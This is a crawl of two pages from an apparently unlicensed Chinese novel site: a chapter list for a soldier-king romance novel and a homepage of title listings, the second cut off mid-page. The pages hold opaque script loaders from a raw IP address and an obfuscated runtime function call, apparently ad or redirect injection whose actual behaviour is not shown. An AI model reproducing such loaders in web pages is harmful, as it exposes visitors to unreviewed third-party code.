

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aowuwk.com/287681060.html
body_size: 6351
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>美女傲娇总裁的贴身兵王(双若)全文TXT下载_免费在线下载 - 傲物文库/aowuwk.com</title><meta name="keywords" content="美女傲娇总裁的贴身兵王(双若)全文TXT下载_免费在线下载" /><meta name="description" content="主角叫易栋,楚怜可,李欢的小说叫做《美女傲娇总裁的贴身兵王》，本小说的作者是双若倾心创作的一本总裁、生活、现代小说，情节引人入胜，非常推荐。主要讲的是：世界四大兵王，其一陨落，又一重伤，为了找出幕后的..." /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aowuwk.cc/287681060.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="傲物文库" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aowuwk.cc/287681060.html" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2017-08-27"/><meta property="og:novel:latest_chapter_name" content="第八十三章 幽林遇险 美女傲娇总裁的贴身兵王"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://aowuwk.com/287681060.html"/><meta property="og:description" content="主角叫易栋,楚怜可,李欢的小说叫做《美女傲娇总裁的贴身兵王》，本小说的作者是双若倾心创作的一本总裁、生活、现代小说，情节引人入胜，非常推荐。主要讲的是：世界四大兵王，其一陨落，又一重伤，为了找出幕后的..."/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://aowuwk.com/287681060/83.html"/><meta property="og:title" content="美女傲娇总裁的贴身兵王"/><meta property="og:novel:book_name" content="美女傲娇总裁的贴身兵王"/><meta property="og:image" content="//pic.aowuwk.cc/def/ylJI/10825.jpg?sm"/><meta property="og:novel:author" content="双若"/><meta property="og:url" content="https://aowuwk.com/287681060.html"/><meta property="og:novel:category" content="生活小说"/><script>var CDNV='318',FORM_HASH='b5c170cdg9gp61',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='傲物文库',CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5yivx',CAD=0,xCoverList=[],DIR='/',TWPC='tw',TJN='pv',TWMO='hk',MOD='',ADN='z23',DOMA='aowuwk.com',TJ='F555yivx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aowuwk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="傲物文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">傲物文库</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">武侠修真</a></li><li><a href="/sorts/7_1.html">游戏竞技</a></li><li><a href="/sorts/8_1.html">科幻灵异</a></li><li><a href="/sorts/9_1.html">历史军事</a></li><li><a href="/sorts/10_1.html">架空历史</a></li><li><a href="/sorts/11_1.html">科幻空间</a></li><li><a href="/sorts/12_1.html">言情小说</a></li><li><a href="/sorts/finish_1.html">完本作品</a></li><li><a href="/sorts/click_1.html">榜单作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aowuwk.cc/287681060.html" title="美女傲娇总裁的贴身兵王">手机阅读《美女傲娇总裁的贴身兵王》</a></div><a href="/">傲物文库</a> &gt; <a href="/sorts/12_1.html">言情小说</a> &gt; <a href="/287681060.html">美女傲娇总裁的贴身兵王</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.aowuwk.cc/def/ylJI/10825.jpg?sm" author="双若" alt="美女傲娇总裁的贴身兵王" /><span class="b"></span></div><div id="info"><h1>美女傲娇总裁的贴身兵王</h1><p>作者：<a href="/writer/53cc82e5O.html" target="_blank">双若</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ylJI1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ylJI1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/287681060/">TXT下载</a></p><p>更新时间：2017-08-27 08:39:57&nbsp;[共83章] <p>最新：<a href="/287681060/83.html" title="">第八十三章 幽林遇险</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/J8j2.html" target="_blank" title="极品透视">极品透视</a><a href="/shuben/16XYCBp.html" title="不知名女网红 打火机" target="_blank">不知名女网红 打火机</a> (未来小说) 、 <a href="/ds8.html" target="_blank" title="与狐仙双修的日子">与狐仙双修的日子</a><a href="/shuben/PYYgSVe.html" title="邪御天娇百度云" target="_blank">邪御天娇百度云</a> (都市生活) 、 <a href="/UxDf.html" target="_blank" title="顾道长生">顾道长生</a> (风水异术) 、 <a href="/UIIz.html" target="_blank" title="YY之王（原名：龙）">YY之王（原名：龙）</a><a href="/shuben/q1Dn0F5B.html" title="诛仙白骨妖蛇哪里比较多" target="_blank">诛仙白骨妖蛇哪里比较多</a> (现代小说) 、 <a href="/Uajo.html" target="_blank" title="神秘大亨的小甜心">神秘大亨的小甜心</a><a href="/shuben/kppmHBZ.html" title="黄万里" target="_blank">黄万里</a> (总裁小说) 、 <a href="/466998833.html" target="_blank" title="斗罗大陆4终极斗罗">斗罗大陆4终极斗罗</a> (玄幻奇幻) 、 <a href="/xm16.html" target="_blank" title="蔷薇雨">蔷薇雨</a><a href="/shuben/vwLY3SdZ.html" title="别老把脚尖踮起,因为爱自有天意" target="_blank">别老把脚尖踮起,因为爱自有天意</a> (网游小说) 、 <a href="/yFJE.html" target="_blank" title="我的秘密女友">我的秘密女友</a> (高辣小说) 、 <a href="/yqXQ.html" target="_blank" title="影帝从签到开始">影帝从签到开始</a><a href="/shuben/l2k8eFaE.html" title="别催了我还小" target="_blank">别催了我还小</a> (都市生活) 、 <a href="/2qj3.html" target="_blank" title="上位法则（NPH）">上位法则（NPH）</a><a href="/shuben/3ddMF3l.html" title="危情营救在线观看免费完整版" target="_blank">危情营救在线观看免费完整版</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《美女傲娇总裁的贴身兵王》作品介绍</dt><div class="chapter-desc"><p>主角叫<a href="/actor/6613680bO.html">易栋</a>,<a href="/actor/695a601c53efO.html">楚怜可</a>,<a href="/actor/674e6b22O.html">李欢</a>的小说叫做《<a href="/287681060_2084100170.html">美女傲娇总裁的贴身兵王</a>》，本小说的作者是双若倾心创作的一本总裁、生活、现代小说，情节引人入胜，非常推荐。主要讲的是：世界四大兵王，其一陨落，又一重伤，为了找出幕后的黑手与阴谋，看最强兵王强势归来，拳震五洲，脚踢八方。更有美人儿相伴，霸道总裁也有楚楚可怜的一面。世界四大兵王，其一陨落，又一重伤，为了找出幕后的黑手与阴谋，看最强兵王强势归来，拳震五洲，脚踢八方。更有美人儿相伴，霸道总裁也</p></div><dt>《美女傲娇总裁的贴身兵王》 正文 </dt><dd><a href="/287681060/1.html">第一章 二货三人组</a></dd><dd><a href="/287681060/2.html">第二章 和兵王泡过妞</a></dd><dd><a href="/287681060/3.html">第三章 恩人不可欺</a></dd><dd><a href="/287681060/4.html">第四章 焕然一新</a></dd><dd><a href="/287681060/5.html">第五章 恶心的下限</a></dd><dd><a href="/287681060/6.html">第六章 你不配当男人</a></dd><dd><a href="/287681060/7.html">第七章 傲娇的楚怜可</a></dd><dd><a href="/287681060/8.html">第八章 饭局</a></dd><dd><a href="/287681060/9.html">第九章 让他跑一会儿</a></dd><dd><a href="/287681060/10.html">第十章 保镖上线</a></dd><dd><a href="/287681060/11.html">第十一章 拯救楚妍</a></dd><dd><a href="/287681060/12.html">第十二章 七窍灌酒</a></dd><dd><a href="/287681060/13.html">第十三章 赌约</a></dd><dd><a href="/287681060/14.html">第十四章 吻</a></dd><dd><a href="/287681060/15.html">第十五章 真正的魔王</a></dd><dd><a href="/287681060/16.html">第十六章 吓尿</a></dd><dd><a href="/287681060/17.html">第十七章 同学聚会</a></dd><dd><a href="/287681060/18.html">第十八章 告白游戏</a></dd><dd><a href="/287681060/19.html">第十九章 下药</a></dd><dd><a href="/287681060/20.html">第二十章 欲望的代价</a></dd><dd><a href="/287681060/21.html">第二十一章 线索</a></dd><dd><a href="/287681060/22.html">第二十二章 你就是嫌弃我</a></dd><dd><a href="/287681060/23.html">第二十三章 惹事精上线</a></dd><dd><a href="/287681060/24.html">第二十四章 叫爹</a></dd><dd><a href="/287681060/25.html">第二十五章 震断了手</a></dd><dd><a href="/287681060/26.html">第二十六章 女追男未必隔层纱</a></dd><dd><a href="/287681060/27.html">第二十七章 我赌一个亿</a></dd><dd><a href="/287681060/28.html">第二十八章 我说你出千</a></dd><dd><a href="/287681060/29.html">第二十九章 要钱还是要命</a></dd><dd><a href="/287681060/30.html">第三十章 墨柔</a></dd><dd><a href="/287681060/31.html">第三十一章 还是你的比较大</a></dd><dd><a href="/287681060/32.html">第三十二章 老板</a></dd><dd><a href="/287681060/33.html">第三十三章 真正的老板</a></dd><dd><a href="/287681060/34.html">第三十四章 机智的局长</a></dd><dd><a href="/287681060/35.html">第三十五章 约法三章</a></dd><dd><a href="/287681060/36.html">第三十六章 楚氏危机</a></dd><dd><a href="/287681060/37.html">第三十七章 局势逆转</a></dd><dd><a href="/287681060/38.html">第三十八章 心有所属</a></dd><dd><a href="/287681060/39.html">第三十九章 多了一个人</a></dd><dd><a href="/287681060/40.html">第四十章 追逐</a></dd><dd><a href="/287681060/41.html">第四十一章 表明心意</a></dd><dd><a href="/287681060/42.html">第四十二章 楚妍被抓</a></dd><dd><a href="/287681060/43.html">第四十三章 混入</a></dd><dd><a href="/287681060/44.html">第四十四章 双习</a></dd><dd><a href="/287681060/45.html">第四十五章 可可的心思</a></dd><dd><a href="/287681060/46.html">第四十六章 真哭了</a></dd><dd><a href="/287681060/47.html">第四十七章 被咬</a></dd><dd><a href="/287681060/48.html">第四十八章 间歇性红绿色盲</a></dd><dd><a href="/287681060/49.html">第四十九章 再临豹皇</a></dd><dd><a href="/287681060/50.html">第五十章 反常</a></dd><dd><a href="/287681060/51.html">第五十一章 密室迷阵</a></dd><dd><a href="/287681060/52.html">第五十二章 女人的斗争</a></dd><dd><a href="/287681060/53.html">第五十三章 棋王</a></dd><dd><a href="/287681060/54.html">第五十四章 登场</a></dd><dd><a href="/287681060/55.html">第五十五章 过目不忘</a></dd><dd><a href="/287681060/56.html">第五十六章 家访</a></dd><dd><a href="/287681060/57.html">第五十七章 恐怖的力量</a></dd><dd><a href="/287681060/58.html">第五十八章 苦逼的王荣</a></dd><dd><a href="/287681060/59.html">第五十九章 虐狗的旅途</a></dd><dd><a href="/287681060/60.html">第六十章 英雄梦</a></dd><dd><a href="/287681060/61.html">第六十一章 英雄</a></dd><dd><a href="/287681060/62.html">第六十二章 失散</a></dd><dd><a href="/287681060/63.html">第六十三章 小女孩</a></dd><dd><a href="/287681060/64.html">第六十四章 交易</a></dd><dd><a href="/287681060/65.html">第六十五章 神算老人</a></dd><dd><a href="/287681060/66.html">第六十六章 人小鬼大</a></dd><dd><a href="/287681060/67.html">第六十七章 逃脱</a></dd><dd><a href="/287681060/68.html">第六十八章 路遇非人</a></dd><dt>《美女傲娇总裁的贴身兵王》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/287681060/83.html">第八十三章 幽林遇险</a></dd><dd><a href="/287681060/82.html">第八十二章 篝火夜下美人</a></dd><dd><a href="/287681060/81.html">第八十一章 自愿的</a></dd><dd><a href="/287681060/80.html">第八十章 恐怖的自愈能力</a></dd><dd><a href="/287681060/79.html">第七十九章 还给你</a></dd><dd><a href="/287681060/78.html">第七十八章 院长拜师</a></dd><dd><a href="/287681060/77.html">第七十七章 自愈细胞</a></dd><dd><a href="/287681060/76.html">第七十六章 黑子夜明</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/287681060/indexlist_1.html">首页</a><a href="/287681060/indexlist_1.html">上一页</a><b>1</b><a href="/287681060/indexlist_2.html">2</a><a href="/287681060/indexlist_2.html">下一页</a><a href="/287681060/indexlist_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yLU7.html" target="_blank" title="枕上余温">枕上余温</a>、 <a href="/shuben/nwNEhY6.html" title="跳蚤市场蛋糕摊位设计图片" target="_blank">跳蚤市场蛋糕摊位设计图片</a>、 <a href="/73sJ.html" target="_blank" title="美人香草：平步青云">美人香草：平步青云</a>、 <a href="/mLNG.html" target="_blank" title="降灵师">降灵师</a>、 <a href="/fFtH.html" target="_blank" title="致命偏宠">致命偏宠</a>、 <a href="/yDva.html" target="_blank" title="当直男突然长了小鲍鱼np">当直男突然长了小鲍鱼np</a>、 <a href="/1729798936.html" target="_blank" title="[综]团长的跨界直播">[综]团长的跨界直播</a>、 <a href="/Uymg.html" target="_blank" title="限制级军婚（作者：堇颜）">限制级军婚（作者：堇颜）</a>、 <a href="/ttD0.html" target="_blank" title="千万别找黑人男朋友">千万别找黑人男朋友</a>、 <a href="/shuben/Zaa3UX5.html" title="女皇失格" target="_blank">女皇失格</a>、 <a href="/7lQf.html" target="_blank" title="城下妖影">城下妖影</a>、 <a href="/262400610.html" target="_blank" title="超强狂婿">超强狂婿</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 读者在美女傲娇总裁的贴身兵王全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>② 傲物文库提供美女傲娇总裁的贴身兵王无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>③ 我们将天天更新本书、让读者享受干净，清静的阅读环境，但如果您发现本小说美女傲娇总裁的贴身兵王最新章节，而本站又没有更新，请通知傲物文库，您的支持是我们最大的动力。</p><p>④ 如果读者在阅读美女傲娇总裁的贴身兵王时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>⑤ 本小说《美女傲娇总裁的贴身兵王》是本好看的总裁小说小说，但其内容仅代表作者双若本人的观点，与傲物文库的立场无关。</p><p>⑥ 小说的未来，是需要你我共同的努力！《美女傲娇总裁的贴身兵王》是一本优秀小说，为了让作者:双若 能提供更多更好崭新的作品，请您购买本书的VIP或美女傲娇总裁的贴身兵王完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>*. <a href="/287681060_2084100170.html">美女傲娇总裁的贴身兵王,在线阅读,现代 双若,全集TXT下载</a>/<span class="gray">2017-12-25 16:51:44</span></p><p>*. <a href="/s/npxre820almfq.html">美女傲娇总裁的贴身兵王,免费全文 易栋，楚怜可，李欢,最新章节</a>/<span class="gray">2017-05-22 06:54:29</span></p><p>*. <a href="/s/eml9xzimb6xil.html">美女傲娇总裁的贴身兵王,全集TXT下载,现代 双若,精彩无弹窗下载</a>/<span class="gray">2016-08-29 19:51:32</span></p><p>*. <a href="/287681060_2106349654.html">美女傲娇总裁的贴身兵王万字在线免费阅读,最新章节无弹窗,双若</a>/<span class="gray">2016-07-02 06:12:34</span></p><p>*. <a href="/s/wbzr7ki6domfx.html">美女傲娇总裁的贴身兵王精彩免费下载,短篇,双若,无弹窗下载</a>/<span class="gray">2016-10-30 17:20:09</span></p></div></div><script src="/click/287681060"></script><script src="/5yj1j/318.z2ffw2"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aowuwk.cc/">傲物文库</a>(aowuwk.com) All Rights Reserved. <a href="//tw.aowuwk.cc" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/omailLy2S.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="29.382ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aowuwk.com/?FROM=bjs&u=BJS
body_size: 8979
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>傲物文库-免费全本小说</title><meta name="keywords" content="傲物文库|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="傲物文库，精彩小说尽在傲物文库(aowuwk.com)，本站拥有海量的游戏竞技以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aowuwk.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="傲物文库" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aowuwk.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='b5c170cdg9gp61',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='傲物文库',CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5yivx',CAD=0,xCoverList=[],DIR='/',TWPC='tw',TJN='pv',TWMO='hk',MOD='',ADN='z23',DOMA='aowuwk.com',TJ='F555yivx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aowuwk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="傲物文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">傲物文库</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">武侠修真</a></li><li><a href="/sorts/7_1.html">游戏竞技</a></li><li><a href="/sorts/8_1.html">科幻灵异</a></li><li><a href="/sorts/9_1.html">历史军事</a></li><li><a href="/sorts/10_1.html">架空历史</a></li><li><a href="/sorts/11_1.html">科幻空间</a></li><li><a href="/sorts/12_1.html">言情小说</a></li><li><a href="/sorts/finish_1.html">完本作品</a></li><li><a href="/sorts/click_1.html">榜单作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/o8y1.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/J/WU9.jpg?sm" alt="诡灵怨校" author="伟大的哈士奇" src="/oloady2a6.svg" /></a></div><dl><dt><span>伟大的哈士奇</span><a href="/o8y1.html" title="">诡灵怨校</a></dt><dd>三途河，传说那是盛开着彼岸花连接着生界与黄泉的通道，人死则会去往那里，穿过三途河抵至黄泉继续着他们的阴寿命随后投...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/m0Qy.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/3/3Sg.jpg?sm" alt="肌肤之上" author="尤里斯" src="/oloady2a6.svg" /></a></div><dl><dt><span>尤里斯</span><a href="/m0Qy.html" title="">肌肤之上</a></dt><dd>晋江VIP完结 总书评数：1345 当前被收藏数：3209 营养液数：716 文章积分：45,433,964 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/y3eJ.html" title=""><img data-lazy="//pic.aowuwk.cc/def/y3eJ/23761.jpg?sm" alt="最强狂兵" author="就为活着" src="/oloady2a6.svg" /></a></div><dl><dt><span>就为活着</span><a href="/y3eJ.html" title="">最强狂兵</a></dt><dd>王猛，特种兵，代号暴王。 此人凶残暴虐，狂猛无敌，乃兵之大凶！ 凶兵突然回归都市，策马江湖，再搅风云.........</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JP5F.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/q/dep.jpg?sm" alt="万千非人类排队表白我/万千厉鬼排队表白我" author="阿黑黑黑" src="/oloady2a6.svg" /></a></div><dl><dt><span>阿黑黑黑</span><a href="/JP5F.html" title="">万千非人类排队表白我/万千厉鬼排队表白我</a></dt><dd>晋江金牌推荐VIP完结【耽美】 总点击数：3238938 总书评数：35946 当前被收藏数：78981 营养液...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2PDg.html" title=""><img data-lazy="//pic.aowuwk.cc/def/2PDg/32583.jpg?sm" alt="穿成渣虫后攻略那个雌虫[虫族]" author="勺水清欢" src="/oloady2a6.svg" /></a></div><dl><dt><span>勺水清欢</span><a href="/2PDg.html" title="">穿成渣虫后攻略那个雌虫[虫族]</a></dt><dd>晋江vip 完结 总书评数：366 当前被收藏数：2482 营养液数：612 文章积分：30,745,920 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/35587456.html" title=""><img data-lazy="//pic.aowuwk.cc/def/wQfa/15017.jpg?sm" alt="穿书后和男二协议结婚了" author="沫离离" src="/oloady2a6.svg" /></a></div><dl><dt><span>沫离离</span><a href="/35587456.html" title="">穿书后和男二协议结婚了</a></dt><dd>一朝穿书，成了炮灰女配，和女主调换了身份那种，本属于原身的富贵家庭被女主占有，亲情全是利用，还被女主各种踩踏不幸...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">豪门</span><span class="s2"><a href="/o5vI.html" title="">他最野了</a></span><span class="s5">曲小蛐</span></li><li><span class="s1"></span><span class="s2"><a href="/1499548828.html" title="">换爱</a></span><span class="s5">住家野狼</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/dxNt.html" title="">（综英美同人）[综英美]红包拯救世界</a></span><span class="s5">白兰氏鸡精</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1979980390.html" title="">极品男神[快穿]</a></span><span class="s5">江湖不见</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/203697192.html" title="">第五任县委书记</a></span><span class="s5">厍建玉</span></li><li><span class="s1">种田</span><span class="s2"><a href="/Uf0G.html" title="">重生军嫂是棵树</a></span><span class="s5">归园田居</span></li><li><span class="s1">异世</span><span class="s2"><a href="/yJIj.html" title="">奇特的雄虫崽崽</a></span><span class="s5">积雪下的黑猫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xUy8.html" title="">小触手恋爱守则</a></span><span class="s5">顾菇咕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/UDS6.html" title="">祸害修仙界</a></span><span class="s5">刺嫩芽</span></li><li><span class="s1">言情</span><span class="s2"><a href="/mpY7.html" title="">袖拢天下，殇曲悠悠</a></span><span class="s5">柒嘻</span></li><li><span class="s1">现代</span><span class="s2"><a href="/U2So.html" title="">我就是来借个火</a></span><span class="s5">巫哲</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/tq1Q.html" title="">权少的贴身翻译官</a></span><span class="s5">许意</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/xy16.html" title="">回溯</a></span><span class="s5">二月竹</span></li><li><span class="s1"></span><span class="s2"><a href="/yx8P.html" title="">红楼遗秘</a></span><span class="s5">迷男</span></li><li><span class="s1">末世</span><span class="s2"><a href="/7DsY.html" title="">末世之有家小店</a></span><span class="s5">汉城卿重</span></li><li><span class="s1">职场</span><span class="s2"><a href="/UEL5.html" title="">重生家有凤凰男</a></span><span class="s5">茶暖</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/ml88.html" target="_blank" title="冰潮零点"><img data-lazy="//pic.aowuwk.cc/def/ml88/25729.jpg?sm" alt="冰潮零点" author="青鸟rain" /></a></div><dl><dt><a href="/ml88.html" title="冰潮零点">冰潮零点</a></dt><dd>冰潮零点★内容简介 晋江vip上部完结 不缺字版，请放心下载。 这是一个政治家与警官的悬疑剧, 也是一个国王与骑...</dd></dl><div class="clear"></div></div><ul><li><a href="/f2cg.html" title="和元帅离婚后">和元帅离婚后</a>/怀若谷</li><li><a href="/7NNx.html" title="东陵闻言">东陵闻言</a>/暹罗猫S</li><li><a href="/60Q.html" title="人皇仙途">人皇仙途</a>/皇极经世</li><li><a href="/fHfp.html" title="（斗罗同人）斗罗之造梗抽奖系统">（斗罗同人）斗罗之造梗抽奖系统</a>/逆长天</li><li><a href="/GX5.html" title="重生之孽奴虐暴君">重生之孽奴虐暴君</a>/梅果</li><li><a href="/y071.html" title="被邻居投喂后">被邻居投喂后</a>/南乔一更</li><li><a href="/7vxp.html" title="少校的呆萌猫">少校的呆萌猫</a>/缘来如水</li><li><a href="/1286876008.html" title="每次穿越都被关小黑屋[快穿]">每次穿越都被关小黑屋[快穿]</a>/糖醋藕</li><li><a href="/fmqJ.html" title="和堕落之主谈恋爱">和堕落之主谈恋爱</a>/雾矢翊</li><li><a href="/1781714802.html" title="狂傲冷夫难驭妻">狂傲冷夫难驭妻</a>/几世轻狂</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/Gc6.html" target="_blank" title="极乐女修"><img data-lazy="//pic.aowuwk.cc/uploaded/A/NhlJ.jpg?sm" alt="极乐女修" author="紫苏丁香" /></a></div><dl><dt><a href="/Gc6.html" title="极乐女修">极乐女修</a></dt><dd>起点VIP完结 总点击：231009     总推荐：20195 登上了起点女生网八大分类大封推 登上了起点女生...</dd></dl><div class="clear"></div></div><ul><li><a href="/883416946.html" title="火爆药妃：邪王太闷骚">火爆药妃：邪王太闷骚</a>/水轻轻</li><li><a href="/7dmq.html" title="每天都在和我的男朋友战三观">每天都在和我的男朋友战三观</a>/醴泉侯/铜汁铁丸</li><li><a href="/fssy.html" title="圣母他本色出演［快穿］">圣母他本色出演［快穿］</a>/绯色世家</li><li><a href="/y02V.html" title="嫁给万人嫌男主后[穿书]">嫁给万人嫌男主后[穿书]</a>/夏夜秋浦</li><li><a href="/xeSl.html" title="护短师尊遇见恋爱脑反派">护短师尊遇见恋爱脑反派</a>/红薯炖地瓜</li><li><a href="/7jGx.html" title="拒绝假弯[快穿]">拒绝假弯[快穿]</a>/素履微尘</li><li><a href="/ttN.html" title="召唤之高手如云">召唤之高手如云</a>/荒丘寒树</li><li><a href="/doEp.html" title="帝陵艳异编">帝陵艳异编</a>/疏楼</li><li><a href="/JcJv.html" title="长宁帝军">长宁帝军</a>/知白</li><li><a href="/JHQD.html" title="卡卡">卡卡</a>/桃次郎</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/933774313.html" target="_blank" title="信白大文"><img data-lazy="//pic.aowuwk.cc/def/o6e8/9462.jpg?sm" alt="信白大文" author="随痕隐迹" /></a></div><dl><dt><a href="/933774313.html" title="信白大文">信白大文</a></dt><dd>1、信白“合体”；2、王者荣耀大背景；3、正儿八经。本文有甜有宠有小虐，入坑无悔，不喜勿喷！（本文部分设定微有不...</dd></dl><div class="clear"></div></div><ul><li><a href="/jUN6.html" title="（JOJO同人）说好是恋爱游戏怎么变成了RPG">（JOJO同人）说好是恋爱游戏怎么变成了RPG</a>/鲨鱼子</li><li><a 